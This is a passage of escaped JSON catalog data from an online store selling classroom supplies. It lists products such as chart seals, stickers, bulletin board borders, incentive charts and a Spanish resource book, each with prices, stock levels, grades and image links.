Hazard\",\"value\":\"N\"},{\"id\":8522501,\"name\":\"Page Count\",\"value\":\"12 pieces\"},{\"id\":8522502,\"name\":\"Age Grade\",\"value\":\"Grade 3-5 / Ages 8-11\"},{\"id\":8522503,\"name\":\"spec-Product Detail\",\"value\":\"Language Arts Manipulative\"},{\"id\":8522504,\"name\":\"sample_name_1\",\"value\":\"Be Clever Wherever Reading 3-5 Free Add-On Activities\"},{\"id\":8522505,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr01427--be-clever-wherever-reading-3-5-free-add-on-activities-fr01427/\"},{\"id\":8522506,\"name\":\"sample_name_2\",\"value\":\"Learning Happens Everywhere Poster & Bookmarks Free Classroom Décor_x000D_\"},{\"id\":8522507,\"name\":\"sample_url_2\",\"value\":\"https://www.carsondellosa.com/fr01428--learning-happens-everywhere-poster-bookmarks-free-classroom-decor-fr01428/\"},{\"id\":8522508,\"name\":\"other_formats\",\"value\":\"16720,16721,16722,16723,16724\"},{\"id\":8522509,\"name\":\"spec-Subjects\",\"value\":\"Language Arts\"},{\"id\":8522510,\"name\":\"spec-Subjects\",\"value\":\"Reading\"},{\"id\":8522511,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8522512,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8522513,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8522514,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8522515,\"name\":\"format_name\",\"value\":\"ELA 3–5\"},{\"id\":8538446,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16724/2250228/146055__87539.1755185157.jpg?c=2\",\"alt\":\"Reading & Writing Tool Kit Language Arts Manipulative image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16724/2250229/146055_1__40014.1755185157.jpg?c=2\",\"alt\":\"Reading & Writing Tool Kit alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16724/2250230/146055_2__46016.1755185157.jpg?c=2\",\"alt\":\"Reading & Writing Tool Kit alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16724/2250231/146055_3__83804.1755185158.jpg?c=2\",\"alt\":\"Reading & Writing Tool Kit alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16724/2250232/146055_4__11359.1755185158.jpg?c=2\",\"alt\":\"Reading & Writing Tool Kit alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$10.00\",\"value\":10,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=16724\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 3\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Subjects/Reading & Writing\",\"Sale/Today's Offers/Manipulatives\",\"Collections/Collections/Be Clever Wherever\",\"Teaching Supplies/Categories/Hands-on Learning/Manipulatives\"]},{\"id\":16060,\"sku\":\"114312\",\"name\":\"Kind Vibes Birthday Chart\",\"url\":\"https://www.carsondellosa.com/114312--birthday-chart-grade-pk-5-114312/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Birthday charts help you and your students to remember special days in style!Display students&#39; birthdays year-round on the Kind Vibes Birthday Chart. With bright colors and a &#34;Happy Birthday&#34; header, this 17&#34; x 22&#34; chart features a...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16060/2246487/114312__15845.1755187269.jpg?c=2\",\"alt\":\"Kind Vibes Birthday Chart image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":3013,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.13 LBS\",\"value\":0.13},\"demo\":false,\"date_added\":\"Feb 1st 2021\",\"custom_fields\":[{\"id\":8516843,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8516844,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8516845,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8516846,\"name\":\"Page Count\",\"value\":\"1 chartlet\"},{\"id\":8516847,\"name\":\"spec-Product Detail\",\"value\":\"Chart\"},{\"id\":8516848,\"name\":\"other_formats\",\"value\":\"15896,15897,15886,16060\"},{\"id\":8516849,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"},{\"id\":8516850,\"name\":\"spec-Topics\",\"value\":\"Birthday\"},{\"id\":8516851,\"name\":\"spec-Themes\",\"value\":\"Kind Vibes\"},{\"id\":8540235,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16060/2246487/114312__15845.1755187269.jpg?c=2\",\"alt\":\"Kind Vibes Birthday Chart image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16060/2246488/114312_1__34938.1755187270.jpg?c=2\",\"alt\":\"Kind Vibes Birthday alternate image 1\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$3.99\",\"value\":3.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=16060\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Charts & Posters\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Kind Vibes\",\"Collections/Classroom Decorations/Classroom Styles/Bright & Colorful Classroom Themes\",\"Teaching Supplies/Categories/Classroom Management/Birthdays\",\"Sale/Today's Offers/Charts & Posters\"]},{\"id\":12930,\"sku\":\"108380\",\"name\":\"Galaxy Scalloped Bulletin Board Borders\",\"url\":\"https://www.carsondellosa.com/108380--galaxy-scalloped-borders-108380/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Our Galaxy Scalloped Borders will add a stylish touch to classroom displays, message boards, bulletin boards, and more. Showcase your displays in style with Galaxy Scalloped Borders! These bold borders feature a vibrant skyscape dotted with gold foil...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248693/108380__61880.1755185559.jpg?c=2\",\"alt\":\"Galaxy Scalloped Bulletin Board Borders image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":8265,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.33 LBS\",\"value\":0.33},\"demo\":false,\"date_added\":\"Jan 18th 2019\",\"custom_fields\":[{\"id\":8475719,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8475720,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8475721,\"name\":\"Page Count\",\"value\":\"13 strips\"},{\"id\":8475722,\"name\":\"spec-Product Detail\",\"value\":\"Scalloped Bulletin Board Borders\"},{\"id\":8475723,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8475724,\"name\":\"other_formats\",\"value\":\"12930,12931,12932\"},{\"id\":8488051,\"name\":\"spec-Themes\",\"value\":\"Galaxy\"},{\"id\":8539209,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8542880,\"name\":\"format_name\",\"value\":\"39'\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248693/108380__61880.1755185559.jpg?c=2\",\"alt\":\"Galaxy Scalloped Bulletin Board Borders image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248695/108380_1__54010.1755185560.jpg?c=2\",\"alt\":\"Galaxy alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248696/108380_2__29044.1755185560.jpg?c=2\",\"alt\":\"Galaxy alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248698/108380_3__75611.1755185560.jpg?c=2\",\"alt\":\"Galaxy alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248699/108380_4__71823.1755185561.jpg?c=2\",\"alt\":\"Galaxy alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$5.99\",\"value\":5.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=12930\",\"category\":[\"Shop All\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Categories/Bulletin Board Borders/Pattern\",\"Collections/Classroom Decorations/Classroom Styles/Bright & Colorful Classroom Themes\"]},{\"id\":7282,\"sku\":\"2175\",\"name\":\"Smiling Stars Chart Seals Grade PK-8\",\"url\":\"https://www.carsondellosa.com/2175--smiling-stars-chart-seals-2175/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for any Incentive Chart or Job Chart Pad, these self-adhesive chart seals are acid-free and lignin-free. They measure .375” in diameter each and each pack includes 810 seals! Available in a wide variety of colors and shapes, chart seals are an...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7282/2248879/2175__65766.1755184297.jpg?c=2\",\"alt\":\"Smiling Stars Chart Seals image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":1071,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.08 LBS\",\"value\":0.08},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469080,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469081,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8469082,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469083,\"name\":\"Page Count\",\"value\":\"810 seals, 9 sheets, 90 seals per sheet\"},{\"id\":8469084,\"name\":\"spec-Product Detail\",\"value\":\"Chart Seals\"},{\"id\":8469085,\"name\":\"sample_name_1\",\"value\":\"Make-n-Take Earth-Friendly Reminders\"},{\"id\":8469086,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Games/Earth-Friendly_Reminders.pdf\"},{\"id\":8469087,\"name\":\"other_formats\",\"value\":\"7281,7282,12445,15948\"},{\"id\":8498429,\"name\":\"spec-Themes\",\"value\":\"Stars\"},{\"id\":8498430,\"name\":\"spec-Themes\",\"value\":\"Smiley Face\"},{\"id\":8536331,\"name\":\"Age Grade\",\"value\":\"Grade PK-8 / Ages 4-14\"},{\"id\":8539368,\"name\":\"spec-Author\",\"value\":\"Carson-Dellosa Publishing\"},{\"id\":8542712,\"name\":\"spec-Subjects\",\"value\":\"Behavior Management\"},{\"id\":8542713,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"},{\"id\":8544924,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8544925,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8544926,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8544927,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8544928,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8544929,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8544930,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8544931,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8544932,\"name\":\"Grades\",\"value\":\"Middle School\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7282/2248879/2175__65766.1755184297.jpg?c=2\",\"alt\":\"Smiling Stars Chart Seals image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7282\",\"category\":[\"Shop All\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Classroom Decorations/Categories/Stickers\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Stickers\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Teaching Supplies/Categories/Classroom Management/Behavior Management\"]},{\"id\":9455,\"sku\":\"168078\",\"name\":\"Colorful Owls Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168078--colorful-owls-shape-stickers-168078/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"These colorful owl die-cut shape stickers are acid free and lignin free. Includes 72 stickers in 12 assorted colors and owl shapes.\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9455/2249422/168078__89012.1736946614.jpg?c=2\",\"alt\":\"Colorful Owls Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2045,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8471585,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8471586,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8471587,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8471588,\"name\":\"Page Count\",\"value\":\"72 stickers\"},{\"id\":8471589,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8498108,\"name\":\"spec-Themes\",\"value\":\"Owls\"},{\"id\":8498109,\"name\":\"spec-Themes\",\"value\":\"Animals\"},{\"id\":8537901,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9455/2249422/168078__89012.1736946614.jpg?c=2\",\"alt\":\"Colorful Owls Shape Stickers image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=9455\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Animal & Character Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\"]},{\"id\":8256,\"sku\":\"846026\",\"name\":\"Sentence Building Puzzle Grade K-2\",\"url\":\"https://www.carsondellosa.com/846026--sentence-building-board-game-grade-k-2-846026/\",\"brand\":{\"name\":\"Key Education\"},\"availability\":\"\",\"summary\":\"Sentence Building is a hands-on learning resource that provides a variety of reading and grammar games.This multi-sensory early learning manipulative is perfect to enhance early grammar and reading skills. Tailor activities to different ability levels...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255092/846026__91428.1755185499.jpg?c=2\",\"alt\":\"Sentence Building Puzzle image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":5802,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.80 LBS\",\"value\":0.8},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470040,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470041,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470042,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470043,\"name\":\"spec-Product Detail\",\"value\":\"Puzzle\"},{\"id\":8470044,\"name\":\"Page Count\",\"value\":\"86 cards\"},{\"id\":8470045,\"name\":\"Age Grade\",\"value\":\"Grade K-2 / Ages 5-8\"},{\"id\":8490167,\"name\":\"spec-Subjects\",\"value\":\"Language Arts\"},{\"id\":8490168,\"name\":\"spec-Subjects\",\"value\":\"Puzzles and Games\"},{\"id\":8490169,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8490170,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8490171,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8490172,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8538601,\"name\":\"spec-Author\",\"value\":\"Sherrill B. Flora, M.S.\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255092/846026__91428.1755185499.jpg?c=2\",\"alt\":\"Sentence Building Puzzle image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255093/846026_1__00120.1755185500.jpg?c=2\",\"alt\":\"Sentence Building alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255095/846026_2__10348.1755185500.jpg?c=2\",\"alt\":\"Sentence Building alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255096/846026_3__85253.1755185501.jpg?c=2\",\"alt\":\"Sentence Building alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255098/846026_4__82779.1755185502.jpg?c=2\",\"alt\":\"Sentence Building alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$15.99\",\"value\":15.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8256\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Kindergarten\",\"Learn at Home/Categories/Puzzles & Games\",\"Teaching Supplies/Subjects/Early Learning\",\"Brands/Key Education\",\"Teaching Supplies/Categories/Hands-on Learning/Puzzles & Games\",\"Sale/Today's Offers/Hands-on Learning\"]},{\"id\":7281,\"sku\":\"2173\",\"name\":\"Smiles, Multicolor Chart Seals Grade PK-8\",\"url\":\"https://www.carsondellosa.com/2173--smiles-multicolor-chart-seals-2173/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for any Incentive Chart or Job Chart Pad, these self-adhesive chart seals are acid-free and lignin-free. They measure .375” in diameter each and each pack includes 810 seals! Available in a wide variety of colors and shapes, chart seals are an...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7281/2248916/2173__62632.1755184598.jpg?c=2\",\"alt\":\"Smiles, Multicolor Chart Seals image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":6324,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.08 LBS\",\"value\":0.08},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469074,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469075,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8469076,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469077,\"name\":\"Page Count\",\"value\":\"810 seals, 9 sheets, 90 seals per sheet\"},{\"id\":8469078,\"name\":\"spec-Product Detail\",\"value\":\"Chart Seals\"},{\"id\":8469079,\"name\":\"other_formats\",\"value\":\"7281,7282,12445,15948\"},{\"id\":8487659,\"name\":\"spec-Themes\",\"value\":\"Smiley Face\"},{\"id\":8536321,\"name\":\"Age Grade\",\"value\":\"Grade PK-8 / Ages 4-14\"},{\"id\":8539355,\"name\":\"spec-Author\",\"value\":\"Carson-Dellosa Publishing\"},{\"id\":8542714,\"name\":\"spec-Subjects\",\"value\":\"Behavior Management\"},{\"id\":8542715,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"},{\"id\":8544915,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8544916,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8544917,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8544918,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8544919,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8544920,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8544921,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8544922,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8544923,\"name\":\"Grades\",\"value\":\"Middle School\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7281/2248916/2173__62632.1755184598.jpg?c=2\",\"alt\":\"Smiles, Multicolor Chart Seals image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7281/2248917/2173_1__40495.1755184599.jpg?c=2\",\"alt\":\"Smiles, Multicolor alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7281/2248919/2173_2__26210.1755184600.jpg?c=2\",\"alt\":\"Smiles, Multicolor alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7281/2248920/2173_3__07373.1755184600.jpg?c=2\",\"alt\":\"Smiles, Multicolor alternate image 3\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7281\",\"category\":[\"Shop All\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Classroom Decorations/Categories/Stickers\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Stickers\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Teaching Supplies/Categories/Classroom Management/Behavior Management\"]},{\"id\":12368,\"sku\":\"114244\",\"name\":\"Nature Explorers Incentive Chart\",\"url\":\"https://www.carsondellosa.com/114244--nature-explorers-incentive-chart-114244/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Incentive charts provide an easy way to motivate students while tracking progress.Recognize students&#146; efforts and monitor growth with the Nature Explorers incentive chart. This customizable 17\\\" x 22\\\" motivational chart features a separate writing...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12368/2245068/114244__31411.1755187945.jpg?c=2\",\"alt\":\"Nature Explorers Incentive Chart image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":575,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.13 LBS\",\"value\":0.13},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8475208,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8475209,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8475210,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8475211,\"name\":\"Page Count\",\"value\":\"1 chartlet\"},{\"id\":8475212,\"name\":\"spec-Product Detail\",\"value\":\"Incentive Chart\"},{\"id\":8491280,\"name\":\"spec-Subjects\",\"value\":\"Behavior Management\"},{\"id\":8491281,\"name\":\"spec-Themes\",\"value\":\"Nature\"},{\"id\":8491282,\"name\":\"spec-Themes\",\"value\":\"Nature Explorers\"},{\"id\":8491283,\"name\":\"other_formats\",\"value\":\"16059,9616,11854,12368,12995\"},{\"id\":8540882,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8542697,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12368/2245068/114244__31411.1755187945.jpg?c=2\",\"alt\":\"Nature Explorers Incentive Chart image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12368/2245069/114244_1__12603.1755187946.jpg?c=2\",\"alt\":\"Nature Explorers alternate image 1\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$3.99\",\"value\":3.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=12368\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Charts & Posters\",\"Brands/Carson Dellosa Education\",\"Sale/Clearance/Stickers & Incentives\",\"Sale/Clearance/Classroom Décor\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Sale/Today's Offers/Charts & Posters\",\"Teaching Supplies/Categories/Classroom Management/Behavior Management\"]},{\"id\":7312,\"sku\":\"4300\",\"name\":\"Skills for Success Spanish Resource Book Grade K-5 Paperback\",\"url\":\"https://www.carsondellosa.com/4300--skills-for-success-spanish-resource-book-grade-k-5-paperback-4300/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Use these activities on their own or in addition to any Spanish program! The exercises in this 128-page elementary Spanish resource book are presented in a range of formats designed to help students acquire basic Spanish vocabulary.Vocabulary lists,...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7312/2252832/4300__59651.1755184118.jpg?c=2\",\"alt\":\"Skills for Success Spanish Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2731,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.78 LBS\",\"value\":0.78},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469088,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469089,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8469090,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469091,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8469092,\"name\":\"Page Count\",\"value\":\"128 pages\"},{\"id\":8469093,\"name\":\"Age Grade\",\"value\":\"Grade K-5 / Ages 5-11\"},{\"id\":8469094,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8469095,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/4300_sb.pdf\"},{\"id\":8469096,\"name\":\"other_formats\",\"value\":\"7312,15620\"},{\"id\":8469097,\"name\":\"spec-Series\",\"value\":\"Skills for Success\"},{\"id\":8469098,\"name\":\"format_name\",\"value\":\"Paperback\"},{\"id\":8497133,\"name\":\"spec-Subjects\",\"value\":\"Foreign Language / ESL\"},{\"id\":8497134,\"name\":\"spec-Subjects\",\"value\":\"Spanish\"},{\"id\":8497135,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8497136,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8497137,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8497138,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8497139,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8497140,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8537794,\"name\":\"spec-Author\",\"value\":\"Cynthia Downs\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7312/2252832/4300__59651.1755184118.jpg?c=2\",\"alt\":\"Skills for Success Spanish Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7312/2252834/4300_1__54565.1755184118.jpg?c=2\",\"alt\":\"Skills for Success Spanish alternate image 